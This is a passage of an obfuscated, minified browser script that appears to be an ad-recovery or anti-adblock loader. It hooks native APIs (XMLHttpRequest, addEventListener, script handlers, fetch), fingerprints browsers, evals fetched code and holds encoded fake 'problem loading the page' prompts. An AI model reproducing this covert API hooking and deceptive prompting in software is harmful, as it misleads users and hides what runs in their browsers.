window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","reserved1","fuse","2334RUzGpw","isSafari","ariaLabel","document.head.appendChild, removeChild, childNodes","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==",", StatusCode: [","src","], X-Crc32: ","length","getComputedStyle","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","bottom","88ScJYYY","Element_attributes","removeItem","ZmthZA==","name","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","isFirefox","atob-btoa","HTMLAnchorElement","top","abs","hidden","configIndex","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","initial","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","body","searchParams","bmxvYw==","writeln","getDeviceInfo","collect","EventTarget","cmVzZXJ2ZWQx","Node_baseURI","domain switched","outerHTML","find","elementFromPoint","transferSize","&request_id=","scrollY","string-api","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","target","cWJ1dw==","defineProperty","charset","__gpp not found within timeout","Firefox/","Invalid protect url prefix: ","Document","trim","match","toString","DocumentFragment","setHTMLUnsafe","cmd","fetchScript error(script malformed), url: ","matches","onLine","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Function","TkduRThhX3kuRmpZTz00dzNdcDc=","revokeObjectURL","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","wp-data","iterator","snigel","c204ZmtocndhOTR5MGV1cGoybnEx","as_","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","tpmn","trident","protocol","string-try-catch","script not executed(blob)","@@toPrimitive must return a primitive value.","Chrome/","test","aWQ=","get","api","(E2) Invalid protect url: ","alphaStr","loader","googletag","HTMLSourceElement","a2Zwdg==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","_isTcfNeeded","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","def","JSON","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","909348ARnyOJ","sleipnir/","Node_appendChild","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","HTMLVideoElement","getElementsByTagName","performance","Blob","cnlwYQ==","gpt-adshield","em5iZw==","gpt-vuukle","innerHTML","isInIframe","close-error-report","Invalid protect url: ","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","keyval","728px","reload","race","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","isGecko","poster","/resources/","combo","load","filter","stopPropagation","insertAdjacentHTML","dable","replaceSync","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","adshieldAvgRTT","postMessage","players","RegExp","/report?","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","height","appendScriptElementAsync","adshield","clearTimeout","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","element-attributes","style","TopLevelCss","frameElement","href","Forcepoint","no purpose 1 consent","warn","action","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","constructor",'":[{"id":"',"recovery","findLastIndex","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","javascript:","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Failed to fetch script: ","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","fromCharCode","isSleipnir","IntersectionObserverEntry","article","tag","_fa_","Event","cssText","Map","value","idx","__gpp","localStorage","test/v1ew/failed","closest","childNodes","document - link element","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","aditude","dable-tdn","yahoo-mail-v1","Response","eval","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","debug","responseType","symbol","div#contents","isSamsungBrowser","hostname",'{"apply-ratio":1,"',"Element","ddg/","gpt-anymind","promise","removeProperty","srcset","hasAttribute","HTMLElement","edge","base64 failed","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","as_domain","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","encodedBodySize","(function(){","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","append","UserAgent","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","requestIdleCallback not exists","evaluate","profile","document.classList.remove not work","isNaN","/resources/v2/","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",", X-Length: ","Headers","gpt-highfivve","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","overflow","reserved1Output","removeChild","ybar","Window_fetch","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","1830468EdyrmC","rel","b3V0cHV0","edg/","num","script:","reserved1Input","host","signalStatus","gpt-adingo","can't access document.hidden","<html></html>","script malformed. source length: ","removeAttribute","getElementById","Zm1qeA==","https://report.error-report.com/modal?eventId=&error=","insertAfter","error on contentWindow","sping","scribd.com","adsinteractive","Failed to decode protect-url: url is empty","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","worldhistory.org","tel:","self","document.getElementsByTagName","bnh6bg==","promise tainted","matchAll","referrer",".js","statusText","json.parse","HTMLStyleElement","chrome","http","querySelectorAll","})()","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","tagName","gpt-firstimpression",'{"type": "tag", "marshalled": "<html></html>"}',"tags","Window_decodeURIComponent","as_loader_version","listenerId","fxios/","tri","toPrimitive","OWptYW53eXF4MHM1NHp1dG82aA==","document.classList.contains","resources-v2://","fGAJJ1JxajZDTldIXUk4c3g3dTNm","str","N3k6eDIxOF1VI05DfW5XYU1Te0w=","setItem","adfit","495222CHIxyW","as-extra","HTMLIFrameElement","wrong contentWindow","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","innerWidth","#as_domain","object","insertAdjacentElement","Math","connection","fetch","hash","add","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","randomize","srcdoc","sendBeacon","Worker","/view","getWindowId","inventories_key","addEventListener","Url","join","fromEntries","insertRule","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Loader aborted: ","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","getAttribute","headers","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","max","output","HTMLImageElement","NodeList","error","userAgent","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","script","Element_getAttribute","cookie","entries","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","some","decodeURIComponent","Navigator","text","gpt-clickio","version=","btoa","attributionSrc","width not removed","display","Number","decodeURI","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","core-ads","getElementsByClassName","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","X-Length","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","getEntriesByType","IFrame","brave","Date.now is not a function","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","loader-check","navigator","from","intersectionRatio","gpt-nextmillennium","ZGdnbg==","204iwRdAT","getTime","call","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","removeEventListener","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","PerformanceEntry","token=","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","dispatchEvent","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","outerHeight","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","nthChildOf","status","stack","exec","https://cadmus.script.ac","gpt-minutemedia","w2g","utf-8","aW5wdXQ=","responseURL","outerWidth","&url=","link","domain switch: no src attribute","pubkey","status code: ",", body: ","parent","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","ghi","&domain=","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","tcloaded","title","5miBTxK","httpEquiv","location",", source length: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","property","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","http://","isInRootIframe","div#contents > span#ads","teads","Array","adingo","url","search","naver","Element.remove","contains","extra","width","createObjectURL","last_bfa_at","indexOf","setAttributeNS","MessagePort","reverse","fXFCPHpgUFpbWUg6MHNqdmFPcA==","HTMLLinkElement","getGPPData","safari","document.documentElement.clientWidth, clientHeight","X-Crc32","number","push","atob","PTZhMEc+UE9vMzdudj94JjFgXTJ0","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","eWJmcQ==","parentNode","version","eventStatus","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv",". Phase: ","player","purpose","className","innerText","can't access user-agent","replaceChild","resource","AdShield API cmd","ar-yahoo-v1","gecko/","opr","gpt-interworks","cache_is_blocking_ads","return this","nhn","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","adlib","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","http:","useragent","stringify","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","as-revalidator","cachedResultIsInAdIframe","firefox","DOMParser","cmVzZXJ2ZWQxT3V0cHV0","ar-v1","&title=","data:","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","write","window","query","document","aXJycg==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","gpt-tdn","close","https://html-load.com","adpushup","undefined","language","XMLHttpRequest","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","visualViewport","loading","https://","requestAnimationFrame","JlhEX1FPaE1ybHRwUjFjNHpHClk=","v7.4.97","width not set properly","charCodeAt","toLowerCase","setProperty","gpt-enliple","tcString","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","confirm","replaceScriptElementAsync","scrollX,Y","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","documentElement","setTimeout","traffective","catch","reserved2Input","crios","eventName","attributes","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Failed to load website due to adblock: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(391052===-parseInt(n(756))/1+-parseInt(n(466))/2*(parseInt(n(832))/3)+-parseInt(n(697))/4+parseInt(n(869))/5*(-parseInt(n(564))/6)+-parseInt(n(1282))/7+-parseInt(n(478))/8*(parseInt(n(461))/9)+parseInt(n(1099))/10)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(763)==typeof globalThis)return globalThis;try{return this||new Function(t(925))()}catch(e){if(t(763)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(474)];e<r;e++)o=(o<<5)-o+t[n(964)](e),o|=0;return o},r=class{static[t(1038)](){const e=t;var n,r;let i=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:e(621),c=!(arguments[e(474)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1307)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(539)+o(i+"_"+a),m=e(539)+o(i+"_"+l),f=e(539)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(1214)==typeof Symbol&&n(656)==typeof Symbol[n(536)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1214)==typeof Symbol&&e[t(619)]===Symbol&&e!==Symbol[t(1312)]?t(656):typeof e})(e)}function c(n,o,r){const c=t;return s=function(t){const n=e;if(n(763)!=i(t)||!t)return t;var o=t[Symbol[n(747)]];if(void 0!==o){var r=o[n(834)](t,n(1288));if(n(763)!=i(r))return r;throw new TypeError(n(546))}return String(t)}(o),(o=c(656)==i(s)?s:s+"")in n?Object[c(515)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[t(1072)](e){this[t(559)]=e}static[t(550)](e){const n=t;let o=!(arguments[n(474)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(474)]>2&&void 0!==arguments[2]?arguments[2]:n(642);try{return o&&(e=l(e)),window[r][n(1087)](e)}catch(e){return""}}static[t(1142)](n,o){const r=t;let i=!(arguments[r(474)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(474)]>3&&void 0!==arguments[3]?arguments[3]:r(642);try{if(i&&(n=l(n)),!this[r(559)])return window[c][r(754)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,a;await function(){const t=e;let n=arguments[t(474)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((e,o)=>{const r=t,i=Date[r(1307)](),c=()=>{const t=r;t(1214)!=typeof window[t(1298)]?Date[t(1307)]()-i>n?o(new Error(t(1235))):setTimeout(c,50):e(window[t(1298)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(867)!==e[i(909)]&&i(1064)!==e[i(909)]||n&&!e[i(968)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(1298)])||void 0===r||r[n(834)](c,n(836),2,(()=>{}),e[n(744)])}catch{}o(e)}};null===(c=(a=window)[i(1298)])||void 0===c||c[i(834)](a,i(778),2,u),setTimeout((()=>{l||r(new Error(i(1276)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(913)])||void 0===r?void 0:r[n(1079)])&&void 0!==o?o:{})[1]}(a))throw new Error(t(614));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(474)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(1307)](),c=()=>{const e=r;e(1214)!=typeof window[e(641)]?Date[e(1307)]()-i>n?o(new Error(e(517))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(641)])||void 0===o||o[n(834)](r,n(778),((e,o)=>{const r=n;o&&e&&(r(1057)===e[r(980)]||r(705)===e[r(980)])&&t(e)})),null===(i=(c=window)[n(641)])||void 0===i||i[n(834)](c,n(897),((e,o)=>{o&&e&&t({eventName:n(492),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(615)](e)}return{result:await Promise[t(1231)]((e=>{const r=t;let{tcData:i,gppInfo:s}=e;window[c][r(754)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(977)]((e=>{}))}catch(e){}}static[t(1052)](e){const n=t;let o=!(arguments[n(474)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(474)]>2&&void 0!==arguments[2]?arguments[2]:n(642);try{return o&&(e=l(e)),window[r][n(480)](e)}catch(e){}}}c(a,t(559),!1);const l=e=>""[t(1090)](window[t(871)][t(704)],t(635))[t(1090)](btoa(e));class d{static[t(1200)](){const e=t;try{if(null!=window[e(827)][e(823)]&&e(1200)===window[e(827)][e(823)][e(1200)][e(482)])return!0}catch(e){}return!1}static[t(467)](){const e=t;try{if(d[e(1200)]())return!1;const t=navigator[e(795)][e(965)](),n=[e(898)];return![e(733),e(669),e(700),e(922),e(1191),e(1056),e(542),e(979),e(936),e(1182),e(662),e(884),e(1114)][e(802)]((n=>t[e(1266)](n)))&&n[e(802)]((n=>t[e(1266)](n)))}catch(e){}return!1}static[t(484)](){const e=t;try{if(d[e(1200)]())return!1;const t=navigator[e(795)][e(965)]();if(t[e(1266)](e(1216))||t[e(1266)](e(745)))return!0;const n=[e(936)];return![e(733),e(669),e(700),e(922),e(1191),e(1056),e(542),e(979),e(1182),e(662),e(884),e(1114)][e(802)]((n=>t[e(1266)](n)))&&n[e(802)]((n=>t[e(1266)](n)))}catch(e){}return!1}static[t(658)](){const e=t;try{const t=navigator[e(795)][e(965)]();return t[e(1266)](e(1178))&&t[e(1266)](e(1265))}catch(e){}return!1}static[t(631)](){const e=t;try{return navigator[e(795)][e(965)]()[e(1266)](e(565))}catch(e){}return!1}static[t(586)](){const e=t;return navigator[e(795)][e(965)]()[e(1266)](e(921))}}const u=(e,n)=>{const o=t;if(o(1288)!=typeof e||o(1288)!=typeof n)return!1;const r=e[o(474)],i=n[o(474)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(474)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(474)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(1288)!=typeof e||o(1288)!=typeof n)return-1;const r=e[o(474)],i=n[o(474)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(474)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(474)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(795)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(474)];t<o[n(474)];t++){const e=o[n(964)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(1155)](HTMLIFrameElement[t(1312)],t(1134)),XMLHttpRequest_open:()=>h(window,t(955),t(1154)),Window_decodeURIComponent:()=>h(window,t(1144),t(803)),Window_fetch:()=>h(window,t(1144),t(767)),Element_setAttribute:()=>h(window,t(661),t(1043)),EventTarget_addEventListener:()=>h(window,t(501),t(778))},x=t(1001)+window[t(808)](window[t(871)][t(612)]),p={get(){return this[t(500)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(800)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,s;return r(944)===n[r(965)]()?e[o]:r(946)===n?null===(i=e[r(946)])||void 0===i?void 0:i[o]:r(562)===n?null===(c=e[r(562)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(1312)])||void 0===s?void 0:s[o]}const g={appendChild:Node[t(1312)][t(1097)],insertBefore:Node[t(1312)][t(1149)]};function v(e,n){const o=t;n[o(1212)]?g[o(1149)][o(834)](n[o(1268)],e,n[o(1212)]):g[o(1097)][o(834)](n[o(907)],e)}function b(e){const n=t;g[n(1097)][n(834)](document[n(1249)],e)}function y(e){const n=t,o=document[n(1005)](e[n(738)]);for(const t of e[n(1206)]())o[n(1043)](t,e[n(786)](t));return o[n(1267)]=e[n(1267)],o}function E(e,n){const o=t;return n?(n[o(1125)]("?")&&(n=n[o(1186)](1)),e[o(1266)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(630)](t[o])!==n[o]||n[o][e(964)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(951);try{var N;M=null!==(N=document[t(1121)][t(786)](t(1131)))&&void 0!==N?N:t(1291);const e=document[t(1121)][t(786)](t(1210))||document[t(1121)][t(786)](t(472));e&&(_=new URL(e,window[t(871)][t(612)])[t(462)])}catch(e){}const L={version:t(962),sdkVersion:M,endpoint:_,env:t(1037),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(1258)](Math[t(1160)]()*e),elem:function(e){const n=t;return e[this[n(640)](e[n(474)])]},num:function(e,n){const o=t;return Math[o(1258)](Math[o(1160)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(701)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(902)](o(873)[o(1170)](this[o(701)](0,52)));return i[o(780)]("")},className:function(){return this[t(553)](5,15)}};function I(e){const n=t;return e?A[n(506)]((t=>t.id===e)):L[n(654)]?H[0]:W[n(1014)](H)}function S(e){const n=t,o=[n(549),n(853),n(699),n(502),n(1219),n(938),n(1003),n(1070),n(1245)],r={};for(let t=0;t<o[n(474)];t++){const i=e[t];r[atob(o[t])]=n(1288)==typeof i?atob(i):i}return r}const 